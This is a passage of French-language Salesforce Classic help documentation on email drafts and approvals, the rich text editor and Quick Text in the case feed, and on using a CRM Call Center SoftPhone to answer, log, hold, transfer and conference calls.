# <span id="page-2273-0"></span>Utilisation de brouillons d'e-mail dans Fil de requête

Grâce aux brouillons, les agents de support peuvent enregistrer les messages qu'ils composent pour des clients, sans avoir à les envoyer immédiatement, et les administrateurs peuvent créer des processus d'approbation des messages.

Les brouillons sont pris en charge uniquement si votre administrateur les a activés.

En tant qu'agent de support, vous pouvez enregistrer un message dans les brouillons en attendant de rassembler des informations supplémentaires sur le problème à résoudre, de confirmer les étapes de dépannage avec un collègue ou de prendre une pause et vous déconnecter de Salesforce. Pour enregistrer un e-mail dans les brouillons, cliquez sur **Enregistrer** sous la zone de texte lors de la rédaction d'un e-mail.

 $\boldsymbol{\beta}$ Remarque: Les brouillons ne sont pas enregistrés automatiquement.

Chaque requête ne peut avoir qu'un seul e-mail brouillon associé. Si vous travaillez sur une requête contenant un brouillon, enregistré par vous-même ou par un autre utilisateur, vous ne pouvez pas composer un autre e-mail tant que le brouillon n'a pas été envoyé ou abandonné. Lorsque vous consultez une requête avec un brouillon associé, une notification indique le nom d'utilisateur qui a composé le brouillon, avec un lien d'affichage. Tout agent ou superviseur qui a accès à la requête peut modifier l'e-mail brouillon, sauf s'il est en attente d'approbation.

Si votre société utilise des processus d'approbation pour les e-mails, lorsque vous soumettez un message, il est envoyé à un superviseur pour révision (selon la configuration par votre administrateur des processus d'approbation, vous pouvez soumettre le message pour révision ou l'envoyer sans révision). Lorsqu'un superviseur approuve le message, il est envoyé au client. Si votre e-mail n'est pas approuvé, un message d'explication s'affiche en haut de l'éditeur lorsque vous cliquez sur **E-mail**. Vous pouvez modifier l'e-mail et le soumettre de nouveau.

CONSULTER ÉGALEMENT :

[Révision et approbation de brouillons d'e-mails](#page-2274-1)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-2274-1"></span>Révision et approbation de brouillons d'e-mails

Selon la configuration par votre administrateur des e-mails brouillons et des processus d'approbation de votre organisation, il peut être nécessaire de réviser et d'approuver les messages rédigés par les agents sous votre responsabilité, avant de les envoyer aux clients.

Lorsqu'un agent soumet un message pour approbation, vous recevez une notification par e-mail avec un lien vers la requête qui inclut le message. Une note s'affiche en haut de l'éditeur lorsque vous cliquez sur **E-mail**. Pour accéder à la page de détail du message, cliquez sur **Afficher l'e-mail**. Sur cette page :

- **•** Pour rendre le message modifiable, cliquez sur **Déverrouiller l'enregistrement**.
- **•** Si vous souhaitez ignorer le brouillon, cliquez sur **Supprimer**.
- **•** Pour approuver ou rejeter le message, cliquez sur **Approuver/Rejeter** dans la liste associée Historique d'approbation.
- **•** Pour attribuer l'approbation à un autre superviseur, cliquez sur **Réattribuer**.

Si vous approuvez le message, il est envoyé au client. Si vous le rejetez, vous pouvez rédiger une note justifiant votre décision. Cette note s'affiche au-dessus de l'éditeur dans la page de la requête, avec une notification de rejet du brouillon, lorsque l'agent clique sur **E-mail**.

#### CONSULTER ÉGALEMENT :

<span id="page-2274-0"></span>[Utilisation de brouillons d'e-mail dans Fil de requête](#page-2273-0) [Activation des modèles d'e-mail par défaut dans Fil de requête](#page-2741-0) [Création de processus d'approbation pour les brouillons d'e-mails](#page-2742-0)

## Personnalisation des e-mails avec l'éditeur de texte enrichi dans Fil de requête

L'éditeur de texte enrichi permet de personnaliser les e-mails que vous envoyez à des clients. Utilisez-le mettre le texte en forme, ajouter des listes à puces ou numérotées, et ajouter des images et des liens.

## Accès à l'éditeur

L'éditeur de texte enrichi s'affiche lorsque vous cliquez sur **E-mail**, ou sur **Répondre au client** et sur **E-mail**, dans l'éditeur de Fil de requête. L'éditeur ne s'affiche pas dans les cas suivants :

- **•** Votre administrateur ne l'a pas activé.
- **•** Vous avez utilisé l'éditeur de texte brut la dernière fois que vous avez composé un e-mail dans

Fil de requête. Cliquez simplement sur l'icône de basculement  $\frac{dP}{dQ}$  pour passer à l'éditeur de texte enrichi.

## Conseils d'utilisation de l'éditeur de texte enrichi

- **•** L'éditeur de texte enrichi est désormais disponible uniquement pour l'action E-mail.
- **•** Si vous saisissez du code HTML et d'autres types de balises dans l'éditeur, ils n'ont aucun effet sur le message que vous envoyez.
- **•** Pour supprimer un message, cliquez sur



Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour réviser et approuver des e-mails brouillons :

**•** Envoyer un e-mail ET

> Inclusion dans un processus d'approbation d'e-mail

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour envoyer des e-mails :

**•** Envoyer un e-mail

# <span id="page-2275-0"></span>Utilisation du Texte rapide dans Fil de requête

Le Texte rapide peut faciliter les réponses aux clients et accélérer la mise jour des requêtes. Insérez des messages prédéfinis, par exemple des salutations ou des étapes de dépannage courantes, dans des communications clients, telles que des e-mails ou des publications dans le portail. Vous pouvez également insérer des notes prérédigées dans des changements de statut de requête et des journaux d'appels. Dans Fil de requête, vous pouvez utiliser le Texte rapide avec les actions Envoyer un e-mail, Portail, Modifier le statut et Consigner un appel.

- Remarque: Seuls les messages Texte rapide attribués au canal de l'action que vous utilisez sont disponibles dans cette action. Par exemple, seuls les messages attribués au canal Envoyer un e-mail sont disponibles dans l'action Envoyer un e-mail.
- **1.** Sélectionnez l'action Envoyer un e-mail, Portail, Modifier le statut ou Consigner un appel.
- **2.** Dans le corps de l'action, saisissez *;;*. Si vous avez déjà utilisé Texte rapide, les derniers messages que vous avez utilisés sont affichés en haut d'une liste de messages Texte rapide. Si vous utilisez Texte rapide pour la première fois, aucun message n'est affiché.
- **3.** Pour afficher plus de messages, saisissez un terme ou une phrase. Une liste de messages comprenant ces termes s'affiche.
- **4.** Pour afficher le titre et le texte complet d'un message, cliquez une fois dessus ou sélectionnez-le à l'aide des touches fléchées de votre clavier.

Le message complet s'affiche en bas de la liste Texte rapide.

**5.** Pour sélectionner un message, double-cliquez dessus ou sélectionnez-le et appuyez sur la touche Entrée. Si le message que vous sélectionnez contient des champs de fusion, ils sont résolus lorsque vous ajoutez le message.

# <span id="page-2275-1"></span>Appels téléphoniques aux clients

# Configuration minimale requise pour Salesforce CRM Call Center

Salesforce CRM Call Center nécessite l'installation d'un adaptateur léger de couplage téléphonie-informatique (CTI) sur l'ordinateur de chaque utilisateur Salesforce. La configuration *minimale* requise pour un adaptateur est :

- **•** Pour les adaptateurs dotés de la version CTI 4.0 ou supérieure :
	- **–** Microsoft® Internet Explorer® 8 ; Mozilla® Firefox® 3.5 ; Apple® Safari® 4 ; Google Chrome™ 10.0 (Internet Explorer 11 n'est pas prise en charge)
	- **–** Microsoft Windows® XP (avec Microsoft .NET framework)
- **•** Pour les adaptateurs dotés de versions CTI précédentes :
	- **–** Internet Explorer 7 ou 8 ; Firefox 3.5 ou 3.6 (Safari, Chrome et Internet Explorer ne sont pas pris en charge)
	- **–** Pour Windows 7 32 bits, Internet Explorer 8 32 bits ; Firefox 3.5 ou 3.6
	- **–** Pour Windows 7 64 bits, Internet Explorer 8 64 bits ; Firefox 3.5 ou 3.6
	- **–** 256 Mo de RAM (512 Mo recommandés)
	- **–** 20 Mo d'espace disque minimum
	- **–** Processeur Intel® Pentium® II, 500 MHz ou supérieur

# Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour utiliser le Texte rapide dans Fil de requête :

**•** Lire sur le Texte rapide

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **–** Windows XP

Remarque: Si vous avez un adaptateur CTI intégré à la version 4.03 du CTI Toolkit, une fenêtre contextuelle s'affiche lorsque vous utilisez les navigateurs Firefox ou Chrome. Cette fenêtre contextuelle doit s'afficher sur votre ordinateur pour maintenir la connexion à Salesforce CRM Call Center.

#### CONSULTER ÉGALEMENT :

[Présentation du centre d'appels](#page-2622-0) [Utilisation d'un SoftPhone](#page-2286-0)

# <span id="page-2276-1"></span>Présentation d'un SoftPhone

Un SoftPhone est un outil de contrôle d'appels personnalisable qui s'affiche pour les utilisateurs attribués à un centre d'appels équipé d'ordinateurs sur lesquels des adaptateurs CTI sont installés. Les fonctionnalités, l'interface utilisateur et l'emplacement du SoftPhone sont déterminés par la version du CTI Toolkit avec lequel il a été conçu. Reportez-vous à :

- **•** [À propos des SoftPhones CTI 1.0 et 2.0](#page-2276-0) à la page 2271
- **•** [À propos des SoftPhones CTI 3.0 et 4.0](#page-2278-0) à la page 2273

#### CONSULTER ÉGALEMENT :

[Présentation du centre d'appels](#page-2622-0) [Présentation de la boîte à outils CTI Salesforce](#page-2620-0) [Salesforce Console](#page-3995-0) [Utilisation d'un SoftPhone](#page-2286-0) [Utilisation d'un SoftPhone avec une console Salesforce](#page-2419-0) [Vérification de la version de votre adaptateur CTI](#page-2292-0)

## <span id="page-2276-0"></span>À propos des SoftPhones CTI 1.0 et 2.0

Un SoftPhone est un outil de contrôle d'appels personnalisable qui s'affiche pour les utilisateurs attribués à un centre d'appels équipé d'ordinateurs sur lesquels des adaptateurs CTI sont installés. Les SoftPhones qui intègrent la version 1.0 ou 2.0 de CTI Toolkit s'affichent dans le menu latéral de chaque page Salesforce. Les administrateurs et les développeurs peuvent personnaliser les SoftPhones CTI 1.0 ou 2.0 , mais ils incluent généralement les composants suivants :

#### **Zone d'état du centre d'appels**

Inclut une liste déroulante qui permet de spécifier si vous êtes prêt à recevoir des appels. Reportez-vous à [Modification de l'état du centre d'appels](#page-2288-0) à la page 2283.

#### **En-tête relatif à la ligne téléphonique**

Indique le statut de la ligne téléphonique. Une icône de statut change de couleur et clignote  $\overline{O}$ ) et affiche un texte de description. Vous pouvez cliquer sur le nom de la ligne (Ligne 1) pour afficher ou masquer la zone du clavier téléphonique et des informations sur l'appel correspondants.

#### **Zone des informations sur l'appel**

Affiche les données sur l'appel, à savoir le numéro de téléphone composé par le client, la durée de l'appel et des liens vers les enregistrements associés à l'appel.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **Zone des boutons relatifs à l'appel**

Cette zone contient des boutons permettant à l'utilisateur d'exécuter des commandes d'appel, à savoir numéroter, raccrocher, mettre en attente, transférer un appel, créer un appel en conférence et ouvrir une deuxième ligne lors d'un appel. Reportez-vous à [Utilisation](#page-2286-0) [d'un SoftPhone](#page-2286-0) à la page 2281.

#### **Zone du journal des appels actuels**

Affiche les informations du journal concernant l'appel. Par défaut, le champ Objet comprend la date et l'heure de l'appel, mais les utilisateurs peuvent modifier ce champ. Le champ Nom permet aux utilisateurs d'indiquer un contact, une piste ou un compte personnel associé, alors que le champ Associé à permet de joindre un enregistrement supplémentaire au journal des appels, dès la fin de l'appel. Les utilisateurs peuvent saisir des informations supplémentaires concernant l'appel dans la zone de texte Commentaires. Les journaux des appels sont conservés dans un enregistrement d'activité récupérable à partir de la zone des appels récents du SoftPhone ou de la liste associée Historique des activités des enregistrements associés. Reportez-vous à [Création](#page-2281-0) [de journaux des appels dans le SoftPhone](#page-2281-0) à la page 2276.

#### **Zone des appels récents**

Affiche les journaux enregistrés pour les appels récents. Cliquez sur l'Objet d'un journal pour ouvrir sa page de détail ou sur le Nom ou le lien Associé à d'un journal pour ouvrir son enregistrement associé. Cliquez sur **Modifier** pour rouvrir un journal d'appels et le modifier dans le SoftPhone.

#### **Rapport Mes appels du jour**

Ouvre un rapport de tous les appels effectués ou reçus au cours du dernier jour.

#### **Logo SoftPhone**

Affiche un logo personnalisable pour chaque adaptateur CTI.

Remarque: Certaines fonctions Salesforce CRM Call Center présentées dans ce système d'aide peuvent ne pas être disponibles avec votre SoftPhone en raison de personnalisations effectuées pour votre organisation ou des [outils CTI](#page-2620-0) utilisés dans la conception de votre SoftPhone. Pour plus d'informations, contactez l'administrateur.

#### CONSULTER ÉGALEMENT :

[Présentation d'un SoftPhone](#page-2276-1) [Présentation du centre d'appels](#page-2622-0) [Présentation de la boîte à outils CTI Salesforce](#page-2620-0) [Salesforce Console](#page-3995-0) [Utilisation d'un SoftPhone](#page-2286-0)

# <span id="page-2278-0"></span>À propos des SoftPhones CTI 3.0 et 4.0

Un SoftPhone est un outil de contrôle d'appels personnalisable qui s'affiche pour les utilisateurs attribués à un centre d'appels équipé d'ordinateurs sur lesquels des adaptateurs CTI sont installés. Les SoftPhones qui intègrent les versions 3.0 et 4.0 de la boîte à outils CTI s'affichent dans le pied de page de la console Salesforce ou dans le menu latéral de chaque page Salesforce. Bien que les administrateurs et les développeurs puissent personnaliser les SoftPhones CTI 3.0 et 4.0, ils incluent toutefois les composants suivants :

#### **Zone d'état du centre d'appels**

Inclut une liste déroulante qui permet de spécifier si vous êtes prêt à recevoir des appels. Reportez-vous à [Modification de l'état du centre d'appels](#page-2288-0) à la page 2283.

#### **En-tête relatif à la ligne téléphonique**

Indique le statut de la ligne téléphonique. Une icône de statut change de couleur et clignote  $\overline{O}$ ) et affiche un texte de description. Vous pouvez cliquer sur le nom de la ligne (Ligne 1) pour afficher ou masquer la zone du clavier téléphonique et des informations sur l'appel correspondants.

## **Zone des informations sur l'appel**

Affiche les données sur l'appel, à savoir le numéro de téléphone composé par le client, la durée de l'appel et des liens vers les enregistrements associés à l'appel.

#### **Zone des boutons relatifs à l'appel**

Cette zone contient des boutons permettant à l'utilisateur d'exécuter des commandes d'appel, à savoir numéroter, raccrocher, mettre en attente, transférer un appel, créer un appel en conférence et ouvrir une deuxième ligne lors d'un appel. Reportez-vous à [Utilisation d'un](#page-2286-0) [SoftPhone](#page-2286-0) à la page 2281.

#### **Rapport Mes appels du jour**

Ouvre un rapport de tous les appels effectués ou reçus au cours du dernier jour.

#### **Logo SoftPhone**

Affiche un logo personnalisable pour chaque adaptateur CTI.

Remarque: Certaines fonctions Salesforce CRM Call Center présentées dans ce système d'aide peuvent ne pas être disponibles avec votre SoftPhone en raison de personnalisations effectuées pour votre organisation ou des [outils CTI](#page-2620-0) utilisés dans la conception de votre SoftPhone. Pour plus d'informations, contactez l'administrateur.

## CONSULTER ÉGALEMENT :

[Présentation d'un SoftPhone](#page-2276-1) [Présentation du centre d'appels](#page-2622-0) [Présentation de la boîte à outils CTI Salesforce](#page-2620-0) [Salesforce Console](#page-3995-0) [Utilisation d'un SoftPhone](#page-2286-0)

Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec :

**Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## <span id="page-2279-0"></span>Modification des paramètres SoftPhone personnels

Vous pouvez contrôler les paramètres SoftPhone personnels dans Salesforce. Pour modifier vos paramètres, dans vos paramètres personnels saisissez *SoftPhone* dans la case Recherche rapide, puis sélectionnez **Mes paramètres SoftPhone**.

Voici les options disponibles :



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour modifier des paramètres SoftPhone personnels :

**•** Membre d'un centre d'appels

CONSULTER ÉGALEMENT :

[Présentation du centre d'appels](#page-2622-0)

[Utilisation d'un SoftPhone](#page-2286-0)

[Connexion au SoftPhone](#page-2287-0)

# <span id="page-2280-0"></span>Réponse à un appel avec le SoftPhone

Lorsque vous êtes connecté à un SoftPhone, vous pouvez recevoir un appel dans les cas suivants :

- **•** L'appel provient d'une file d'attente et l'état du centre d'appels est Prêt à recevoir des appels.
- **•** L'appel est adressé directement à votre poste et vous n'êtes pas déjà en ligne.

Vous pouvez savoir qu'un appel entrant est en attente grâce au bouton rouge qui clignote et aux intitulés Appel entrant, Transfert entrant ou Conférence entrante qui apparaissent en regard du nom d'une ligne téléphonique du SoftPhone.

Les informations concernant l'appel (le cas échéant) apparaissent juste au-dessus du bouton **Réponse**. En général, elles incluent le numéro de téléphone de l'appelant et celui qu'il a composé pour vous joindre. Si le numéro de téléphone de l'appelant est associé à un numéro d'un enregistrement Salesforce existant, un lien vers cet enregistrement apparaît également. De même, si le centre d'appels invite les appelants à saisir un numéro de compte ou d'autres données avant d'être mis en relation avec un représentant, le SoftPhone recherche les enregistrements contenant ces données et affiche automatiquement des liens vers ces enregistrements.

Pour répondre à un appel entrant, vous pouvez effectuer les opérations suivantes :

- **•** Cliquez sur **Réponse** dans le SoftPhone.
- **•** Utilisez le téléphone afin de prendre l'appel.

Lorsque vous répondez à un appel, l'horloge de durée d'appel commence à tourner et l'état du centre d'appels est paramétré automatiquement sur Occupé. Si vous ne répondez pas à l'appel,

le système le transfère vers un autre utilisateur et l'état du centre d'appels est paramétré automatiquement sur Pas prêt à recevoir des appels.

Une fois que vous avez répondu à l'appel, vous pouvez :

- **•** [Consigner des commentaires et associer les enregistrements Salesforce à l'appel](#page-2281-0)
- **•** [Mettre l'appelant en attente](#page-2282-0)
- **•** [Transférer l'appel vers un autre utilisateur du centre d'appels](#page-2283-0)
- **•** [Lancer une audioconférence en invitant un autre utilisateur du centre d'appels à participer à l'appel](#page-2284-0)
- **•** [Mettre fin à l'appel](#page-2285-0)

Si votre SoftPhone accepte plusieurs lignes et que vous répondez à la Ligne 2 tout en communiquant sur la Ligne 1, la ligne 1 est automatiquement mise en attente.

Remarque: Certaines fonctions Salesforce CRM Call Center présentées dans ce système d'aide peuvent ne pas être disponibles avec votre SoftPhone en raison de personnalisations effectuées pour votre organisation ou des [outils CTI](#page-2620-0) utilisés dans la conception de votre SoftPhone. Pour plus d'informations, contactez l'administrateur.

Conseil: Les écrans contextuels sont des pages qui s'affichent lorsque des appels entrants correspondent au numéro de téléphone d'un enregistrement Salesforce existant. La table suivante indique l'affichage ou non des écrans contextuels (ils s'affichent uniquement lorsque le statut de votre centre d'appels est défini sur Prêt à recevoir des appels) :



Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour répondre à des appels avec un SoftPhone :



## CONSULTER ÉGALEMENT : [Utilisation d'un SoftPhone](#page-2286-0)

<span id="page-2281-0"></span>[Modification de l'état du centre d'appels](#page-2288-0)

## Création de journaux des appels dans le SoftPhone

Chaque appel externe que vous passez ou recevez à l'aide d'un SoftPhone génère automatiquement un enregistrement d'activité dans le journal des appels. Vous pouvez afficher les journaux des appels en exécutant un rapport ou dans la liste associée Historique des activités de tout enregistrement Salesforce associé à l'appel. Les enregistrements de journal d'appels générés automatiquement incluent des valeurs pour les éléments suivants :

- **•** L'utilisateur du centre d'appels qui a reçu ou effectué l'appel
- **•** Le numéro de téléphone du contact qui a appelé ou a été appelé par l'utilisateur du centre d'appels
- **•** La date à laquelle l'appel a été passé
- <span id="page-2281-1"></span>**•** La durée de l'appel, en secondes
- **•** S'il s'agissait d'un appel entrant ou sortant
- **•** L'identificateur unique de l'appel dans le système du centre d'appels

Vous pouvez associer jusqu'à deux enregistrements à un journal des appels, modifier leur objet et y ajouter des commentaires tandis que l'appel est en cours. Pour ce faire :

- **1.** Associez jusqu'à deux enregistrements au journal des appels :
	- **•** Lorsque vous affichez ou créez un contact, une piste ou un compte personnel, la liste déroulante Nom apparaît dans le journal des appels. Utilisez cette liste pour sélectionner un enregistrement de contact, de piste ou de compte personnel unique à associer à l'appel.

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer un journal des appels :

- **•** Membre d'un centre d'appels
- **•** Lorsque vous affichez ou créez un autre type d'enregistrement Salesforce, la liste déroulante Associé à apparaît dans le journal des appels. Utilisez cette liste pour sélectionner un enregistrement unique d'un autre type à associer à l'appel.

Remarque: Les enregistrements d'objet personnalisé ne peuvent être associés à un journal des appels que si l'objet  $\mathcal{A}$ personnalisé assure le suivi des activités.

Par défaut, les derniers enregistrements affichés sont sélectionnés dans les listes Nom et Associé à, à moins que vous ne choisissiez manuellement un autre enregistrement. Une fois l'appel terminé, les enregistrements sélectionnés dans ces listes comprennent le journal des appels dans leurs listes associées d'historique d'activité. Ces enregistrements sont également affichés avec l'appel s'il est transféré vers un autre utilisateur Salesforce CRM Call Center ou s'il s'agit d'un appel en conférence avec cet utilisateur.

**2.** Modifiez les champs Objet et Commentaires à l'aide des informations sur ce qui s'est passé pendant l'appel.

Une fois l'appel fini, le journal des appels est automatiquement enregistré en tant que tâche terminée. Pour accéder rapidement aux journaux enregistrés des appels venant de se terminer, développez la section des *N* derniers appels du SoftPhone. Cette liste répertorie les derniers appels passés (trois au maximum), l'appel le plus récent étant affiché en premier :

- **•** Pour modifier un journal des appels récent, cliquez sur **Modifier** en regard du champ Objet de ce journal.
- Pour afficher un journal des appels enregistré, cliquez sur l'objet correspondant.
- **•** Pour afficher un enregistrement associé à un journal des appels, cliquez sur son nom.

Pour afficher la liste de tous les appels passés ou reçus la veille, cliquez sur **Mes appels du jour**. Ce lien ouvre le rapport Mes appels du jour dans l'onglet Rapports.

Remarque: Certaines fonctions Salesforce CRM Call Center présentées dans ce système d'aide peuvent ne pas être disponibles avec votre SoftPhone en raison de personnalisations effectuées pour votre organisation ou des [outils CTI](#page-2620-0) utilisés dans la conception de votre SoftPhone. Pour plus d'informations, contactez l'administrateur.

#### CONSULTER ÉGALEMENT :

[Utilisation d'un SoftPhone](#page-2286-0)

<span id="page-2282-0"></span>[Fin d'un appel avec le SoftPhone](#page-2285-0)

## Mise en attente d'un appelant à l'aide du SoftPhone

[Salesforce CRM Call Center](#page-2622-0) permet de mettre un appelant en attente de façon à ce qu'il ne puisse pas vous entendre parler. Pour mettre un appelant en attente, cliquez sur **En attente** dans la ligne du SoftPhone actuellement active. L'horloge Temps d'attente, qui indique le délai d'attente de l'appelant, démarre automatiquement et l'icône située au niveau de la ligne  $(Q)$  commence à clignoter en jaune.

- **•** Les appelants sont automatiquement mis en attente à chaque fois que vous procédez à un [transfert d'appel,](#page-2283-0) composez un numéro sur une deuxième ligne ou effectuez un [appel en](#page-2284-0) [audioconférence.](#page-2284-0)
- **•** Si vous cliquez sur **En attente** pendant une audioconférence, les autres participants à la conférence ne vous entendent plus mais peuvent toujours se parler.

Pour reprendre l'appel, cliquez sur **Récupérer après mise en attente**. Si vous souhaitez mettre fin à l'appel sans reprendre la communication avec l'appelant après la mise en attente, cliquez sur **Mettre fin à l'appel**.

Remarque: Certaines fonctions Salesforce CRM Call Center présentées dans ce système d'aide peuvent ne pas être disponibles avec votre SoftPhone en raison de personnalisations effectuées pour votre organisation ou des [outils CTI](#page-2620-0) utilisés dans la conception de votre SoftPhone. Pour plus d'informations, contactez l'administrateur.

## CONSULTER ÉGALEMENT :

[Utilisation d'un SoftPhone](#page-2286-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour mettre un appelant en attente :

# <span id="page-2283-0"></span>Transfert d'un appel avec le SoftPhone

Pour transférer un appel vers un autre utilisateur du centre d'appels ou vers un numéro de téléphone externe :

- **1.** [Joignez tous les enregistrements Salesforce pertinents](#page-2281-1) à l'appel à transférer. Par exemple, si vous avez créé une requête pour l'appel, enregistrez-la et veillez à la sélectionner dans l'un des champs Associé à du journal d'appels actuel. L'utilisateur auquel vous transférez l'appel aura ainsi accès à la requête dans son SoftPhone.
- **2.** Cliquez sur le bouton **Transférer** correspondant à la ligne SoftPhone à transférer. Vous restez en ligne avec le premier appelant et un nouveau clavier téléphonique est activé.
- **3.** Utilisez le clavier téléphonique, votre clavier ou l'[annuaire du centre d'appels](#page-2289-0) pour entrer le numéro de téléphone de la personne à laquelle l'appel doit être transféré.
- **4.** Cliquez sur **Lancer un transfert**. Le premier appelant est mis automatiquement en attente pendant que vous tentez de joindre le numéro choisi. Si le numéro que vous avez composé est occupé, un message apparaît. Vous pouvez recomposer le numéro ou annuler l'appel.
- **5.** Lorsque vous êtes prêt à transférer le premier appelant vers le numéro de destination, cliquez sur **Terminer le transfert**. Si vous ne voulez plus transférer l'appel, cliquez sur **Annuler le transfert**.

Une fois le transfert effectué, votre ligne est immédiatement libérée et l'état Prêt à recevoir des appels est rétabli.

#### CONSULTER ÉGALEMENT :

[Présentation du centre d'appels](#page-2622-0)

- [Utilisation d'un SoftPhone](#page-2286-0)
- [Fin d'un appel avec le SoftPhone](#page-2285-0)
- [Création de journaux des appels dans le SoftPhone](#page-2281-0)

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour transférer un appel :

## <span id="page-2284-0"></span>Lancement d'une audioconférence avec le SoftPhone

Pour lancer une audioconférence avec un autre utilisateur de centre d'appels ou avec un numéro de téléphone externe :

- **1.** Pendant l'appel, cliquez sur le bouton **Conférence** correspondant à la ligne SoftPhone active. Le correspondant est automatiquement mis en attente et un nouveau clavier téléphonique est activé.
- **2.** Utilisez le clavier téléphonique, votre clavier ou l'[annuaire téléphonique](#page-2289-0) pour entrer le numéro de téléphone de la personne qui doit rejoindre l'audioconférence.
